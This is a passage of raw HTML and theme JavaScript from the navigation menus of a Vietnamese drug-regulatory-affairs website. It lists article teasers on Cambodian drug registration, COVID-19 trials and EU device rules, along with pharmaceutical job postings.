href=\"https:\/\/vnras.com\/cambodia-requirements-information-drug-registration\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cambodia requirements and information for drug registration\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS19-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS19-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS19-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Cambodia requirements and information for drug registration\" title=\"Cambodia requirements and information for drug registration\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/asia\/\" class=\"td-post-category\">ASIA\/CH\u00c2U \u00c1<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cambodia-requirements-information-drug-registration\/\"  rel=\"bookmark\" title=\"Cambodia requirements and information for drug registration\">Cambodia requirements and information for drug registration<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/guideline-for-drug-registration-from-cambodia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Guideline for drug registration from Cambodia\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/11\/kNJjdwyeLPbdOup-800x450-noPad-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/11\/kNJjdwyeLPbdOup-800x450-noPad-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/11\/kNJjdwyeLPbdOup-800x450-noPad-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Guideline for drug registration from Cambodia\" title=\"Guideline for drug registration from Cambodia\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/asia\/\" class=\"td-post-category\">ASIA\/CH\u00c2U \u00c1<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/guideline-for-drug-registration-from-cambodia\/\"  rel=\"bookmark\" title=\"Guideline for drug registration from Cambodia\">Guideline for drug registration from Cambodia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cambodia-check-list-for-new-registration\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"CAMBODIA CHECK LIST FOR NEW REGISTRATION\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/10\/1c950a7b02087bf47acdcc7cf2d3572c10dfa9ec8a13ef3e-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/10\/1c950a7b02087bf47acdcc7cf2d3572c10dfa9ec8a13ef3e-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/10\/1c950a7b02087bf47acdcc7cf2d3572c10dfa9ec8a13ef3e-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"CAMBODIA CHECK LIST FOR NEW REGISTRATION\" title=\"CAMBODIA CHECK LIST FOR NEW REGISTRATION\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/asia\/\" class=\"td-post-category\">ASIA\/CH\u00c2U \u00c1<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cambodia-check-list-for-new-registration\/\"  rel=\"bookmark\" title=\"CAMBODIA CHECK LIST FOR NEW REGISTRATION\">CAMBODIA CHECK LIST FOR NEW REGISTRATION<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_30","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_30));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 175;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cac-thu-nghiem-lam-sang-trong-covid-19-cap-nhat-tu-fda-mhra-va-tga\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/america\/\" class=\"td-post-category\">AMERICA\/M\u1ef8<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cac-thu-nghiem-lam-sang-trong-covid-19-cap-nhat-tu-fda-mhra-va-tga\/\"  rel=\"bookmark\" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\">C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/european-parliament-approves-medical-device-ivd-regulations\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"European Parliament Approves Medical Device, IVD Regulations\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/W020131113382865780943-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/W020131113382865780943-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/W020131113382865780943-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"European Parliament Approves Medical Device IVD Regulations\" title=\"European Parliament Approves Medical Device, IVD Regulations\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/europe\/\" class=\"td-post-category\">EUROPE\/CH\u00c2U \u00c2U<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/european-parliament-approves-medical-device-ivd-regulations\/\"  rel=\"bookmark\" title=\"European Parliament Approves Medical Device, IVD Regulations\">European Parliament Approves Medical Device, IVD Regulations<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/european-ce-marking-strategy-for-medical-devices\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"European CE Marking Strategy for Medical Devices\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/the-advantages-of-studying-medicine_2-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/the-advantages-of-studying-medicine_2-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/the-advantages-of-studying-medicine_2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"European CE Marking Strategy for Medical Devices\" title=\"European CE Marking Strategy for Medical Devices\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/europe\/\" class=\"td-post-category\">EUROPE\/CH\u00c2U \u00c2U<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/european-ce-marking-strategy-for-medical-devices\/\"  rel=\"bookmark\" title=\"European CE Marking Strategy for Medical Devices\">European CE Marking Strategy for Medical Devices<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_30","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_30" id="tdi_31" data-td_block_id="tdi_30" data-td_filter_value="" href="https://vnras.com/international/">All</a><a class="mega-menu-sub-cat-tdi_30"  id="tdi_32" data-td_block_id="tdi_30" data-td_filter_value="182" href="https://vnras.com/international/america/">AMERICA/MỸ</a><a class="mega-menu-sub-cat-tdi_30"  id="tdi_33" data-td_block_id="tdi_30" data-td_filter_value="63" href="https://vnras.com/international/asia/">ASIA/CHÂU Á</a><a class="mega-menu-sub-cat-tdi_30"  id="tdi_34" data-td_block_id="tdi_30" data-td_filter_value="175" href="https://vnras.com/international/europe/">EUROPE/CHÂU ÂU</a></div></div><div id=tdi_30 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/tang-canxi-mau-so-tay-huong-dan-dieu-tri-washington-lan-thu-36/"  rel="bookmark" class="td-image-wrap " title="Tăng canxi máu: Sổ tay hướng dẫn điều trị Washington (Lần thứ 36)" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2023/08/tang-canxi-mau--218x150.webp"  srcset="https://vnras.com/wp-content/uploads/2023/08/tang-canxi-mau--218x150.webp 218w, https://vnras.com/wp-content/uploads/2023/08/tang-canxi-mau--100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Tăng canxi máu: Sổ tay hướng dẫn điều trị Washington (Lần thứ 36)" title="Tăng canxi máu: Sổ tay hướng dẫn điều trị Washington (Lần thứ 36)" /></a></div>                <a href="https://vnras.com/international/america/" class="td-post-category">AMERICA/MỸ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/tang-canxi-mau-so-tay-huong-dan-dieu-tri-washington-lan-thu-36/"  rel="bookmark" title="Tăng canxi máu: Sổ tay hướng dẫn điều trị Washington (Lần thứ 36)">Tăng canxi máu: Sổ tay hướng dẫn điều trị Washington (Lần&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cac-thu-nghiem-lam-sang-trong-covid-19-cap-nhat-tu-fda-mhra-va-tga/"  rel="bookmark" class="td-image-wrap " title="Các thử nghiệm lâm sàng trong COVID-19: Cập nhật từ FDA, MHRA và TGA" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2020/04/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2020/04/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2020/04/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Các thử nghiệm lâm sàng trong COVID-19: Cập nhật từ FDA, MHRA và TGA" /></a></div>                <a href="https://vnras.com/international/america/" class="td-post-category">AMERICA/MỸ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cac-thu-nghiem-lam-sang-trong-covid-19-cap-nhat-tu-fda-mhra-va-tga/"  rel="bookmark" title="Các thử nghiệm lâm sàng trong COVID-19: Cập nhật từ FDA, MHRA và TGA">Các thử nghiệm lâm sàng trong COVID-19: Cập nhật từ FDA,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/ema-han-che-su-dung-thuoc-sot-ret-cho-covid-19/"  rel="bookmark" class="td-image-wrap " title="EMA hạn chế sử dụng Thuốc sốt rét cho COVID-19 khi FDA báo cáo tình trạng thiếu hụt" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2020/04/covid-19-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2020/04/covid-19-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2020/04/covid-19-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="EMA hạn chế sử dụng Thuốc sốt rét cho COVID-19 khi FDA báo cáo tình trạng thiếu hụt" /></a></div>                <a href="https://vnras.com/international/america/" class="td-post-category">AMERICA/MỸ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/ema-han-che-su-dung-thuoc-sot-ret-cho-covid-19/"  rel="bookmark" title="EMA hạn chế sử dụng Thuốc sốt rét cho COVID-19 khi FDA báo cáo tình trạng thiếu hụt">EMA hạn chế sử dụng Thuốc sốt rét cho COVID-19 khi&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cambodia-requirements-information-drug-registration/"  rel="bookmark" class="td-image-wrap " title="Cambodia requirements and information for drug registration" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2018/02/VNRAS19-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2018/02/VNRAS19-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2018/02/VNRAS19-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Cambodia requirements and information for drug registration" title="Cambodia requirements and information for drug registration" /></a></div>                <a href="https://vnras.com/international/asia/" class="td-post-category">ASIA/CHÂU Á</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cambodia-requirements-information-drug-registration/"  rel="bookmark" title="Cambodia requirements and information for drug registration">Cambodia requirements and information for drug registration</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-246"><a href="https://vnras.com/jobs/">Jobs</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_35 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_35" ><script>var block_tdi_35 = new tdBlock();
block_tdi_35.id = "tdi_35";
block_tdi_35.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"51","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_35","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style"}';
block_tdi_35.td_column_number = "3";
block_tdi_35.block_type = "td_block_mega_menu";
block_tdi_35.post_count = "4";
block_tdi_35.found_posts = "10";
block_tdi_35.header_color = "";
block_tdi_35.ajax_pagination_infinite_stop = "";
block_tdi_35.max_num_pages = "3";
tdBlocksArray.push(block_tdi_35);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_35));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tuyen-dung-regulatory-affairs-medigroup\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tuy\u1ec3n d\u1ee5ng Regulatory Affairs MediGroup\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/VNRASEXCELL-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/VNRASEXCELL-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/VNRASEXCELL-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Tuy\u1ec3n d\u1ee5ng Regulatory Affairs MediGroup\" title=\"Tuy\u1ec3n d\u1ee5ng Regulatory Affairs MediGroup\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/jobs\/find-a-job\/\" class=\"td-post-category\">Find a job\/Ng\u01b0\u1eddi t\u00ecm vi\u1ec7c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tuyen-dung-regulatory-affairs-medigroup\/\"  rel=\"bookmark\" title=\"Tuy\u1ec3n d\u1ee5ng Regulatory Affairs MediGroup\">Tuy\u1ec3n d\u1ee5ng Regulatory Affairs MediGroup<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/pfizer-tuyen-dung-dang-ky-thuoc-khu-vuc-tp-ho-chi-minh\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pfizer tuy\u1ec3n d\u1ee5ng \u0111\u0103ng k\u00fd thu\u1ed1c khu v\u1ef1c TP H\u1ed3 Ch\u00ed Minh\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Prizer regulatory affairs manager\" title=\"Pfizer tuy\u1ec3n d\u1ee5ng \u0111\u0103ng k\u00fd thu\u1ed1c khu v\u1ef1c TP H\u1ed3 Ch\u00ed Minh\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/jobs\/find-a-job\/\" class=\"td-post-category\">Find a job\/Ng\u01b0\u1eddi t\u00ecm vi\u1ec7c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/pfizer-tuyen-dung-dang-ky-thuoc-khu-vuc-tp-ho-chi-minh\/\"  rel=\"bookmark\" title=\"Pfizer tuy\u1ec3n d\u1ee5ng \u0111\u0103ng k\u00fd thu\u1ed1c khu v\u1ef1c TP H\u1ed3 Ch\u00ed Minh\">Pfizer tuy\u1ec3n d\u1ee5ng \u0111\u0103ng k\u00fd thu\u1ed1c khu v\u1ef1c TP H\u1ed3 Ch\u00ed...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tuyen-dung-dang-ky-thuoc-pfizer-thang-8-2017\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tuy\u00ea\u0309n du\u0323ng \u0111\u0103ng ky\u0301 thu\u00f4\u0301c Pfizer tha\u0301ng 8\/2017\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/Pfizer-2-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/Pfizer-2-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/Pfizer-2-100x70.jpg 100w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/Pfizer-2-534x370.jpg 534w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Tuy\u00ea\u0309n du\u0323ng \u0111\u0103ng ky\u0301 thu\u00f4\u0301c Pfizer tha\u0301ng 8\/2017\" title=\"Tuy\u00ea\u0309n du\u0323ng \u0111\u0103ng ky\u0301 thu\u00f4\u0301c Pfizer tha\u0301ng 8\/2017\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/jobs\/find-a-job\/\" class=\"td-post-category\">Find a job\/Ng\u01b0\u1eddi t\u00ecm vi\u1ec7c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tuyen-dung-dang-ky-thuoc-pfizer-thang-8-2017\/\"  rel=\"bookmark\" title=\"Tuy\u00ea\u0309n du\u0323ng \u0111\u0103ng ky\u0301 thu\u00f4\u0301c Pfizer tha\u0301ng 8\/2017\">Tuy\u00ea\u0309n du\u0323ng \u0111\u0103ng ky\u0301 thu\u00f4\u0301c Pfizer tha\u0301ng 8\/2017<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-ty-tnhh-moller-viet-nam-tuyen-thuc-tap-sinh-marketing\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng ty TNHH Moller Vi\u1ec7t Nam tuy\u1ec3n th\u1ef1c t\u1eadp sinh Marketing\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/cong_ty_TNHH_Moller_viet_nam-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/cong_ty_TNHH_Moller_viet_nam-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/cong_ty_TNHH_Moller_viet_nam-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u00f4ng ty TNHH Moller Vi\u1ec7t Nam tuy\u1ec3n th\u1ef1c t\u1eadp sinh Marketing\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/jobs\/find-a-job\/\" class=\"td-post-category\">Find a job\/Ng\u01b0\u1eddi t\u00ecm vi\u1ec7c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-ty-tnhh-moller-viet-nam-tuyen-thuc-tap-sinh-marketing\/\"  rel=\"bookmark\" title=\"C\u00f4ng ty TNHH Moller Vi\u1ec7t Nam tuy\u1ec3n th\u1ef1c t\u1eadp sinh Marketing\">C\u00f4ng ty TNHH Moller Vi\u1ec7t Nam tuy\u1ec3n th\u1ef1c t\u1eadp sinh Marketing<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_35","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_35));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 65;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tuyen-dung-regulatory-affairs-medigroup\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tuy\u1ec3n d\u1ee5ng Regulatory Affairs MediGroup\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/VNRASEXCELL-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/VNRASEXCELL-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/VNRASEXCELL-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Tuy\u1ec3n d\u1ee5ng Regulatory Affairs MediGroup\" title=\"Tuy\u1ec3n d\u1ee5ng Regulatory Affairs MediGroup\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/jobs\/find-a-job\/\" class=\"td-post-category\">Find a job\/Ng\u01b0\u1eddi t\u00ecm vi\u1ec7c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tuyen-dung-regulatory-affairs-medigroup\/\"  rel=\"bookmark\" title=\"Tuy\u1ec3n d\u1ee5ng Regulatory Affairs MediGroup\">Tuy\u1ec3n d\u1ee5ng Regulatory Affairs MediGroup<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/pfizer-tuyen-dung-dang-ky-thuoc-khu-vuc-tp-ho-chi-minh\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pfizer tuy\u1ec3n d\u1ee5ng \u0111\u0103ng k\u00fd thu\u1ed1c khu v\u1ef1c TP H\u1ed3 Ch\u00ed Minh\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Prizer regulatory affairs manager\" title=\"Pfizer tuy\u1ec3n d\u1ee5ng \u0111\u0103ng k\u00fd thu\u1ed1c khu v\u1ef1c TP H\u1ed3 Ch\u00ed Minh\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/jobs\/find-a-job\/\" class=\"td-post-category\">Find a job\/Ng\u01b0\u1eddi t\u00ecm vi\u1ec7c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/pfizer-tuyen-dung-dang-ky-thuoc-khu-vuc-tp-ho-chi-minh\/\"  rel=\"bookmark\" title=\"Pfizer tuy\u1ec3n d\u1ee5ng \u0111\u0103ng k\u00fd thu\u1ed1c khu v\u1ef1c TP H\u1ed3 Ch\u00ed Minh\">Pfizer tuy\u1ec3n d\u1ee5ng \u0111\u0103ng k\u00fd thu\u1ed1c khu v\u1ef1c TP H\u1ed3 Ch\u00ed...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tuyen-dung-dang-ky-thuoc-pfizer-thang-8-2017\/\"  rel=\"bookmark\" 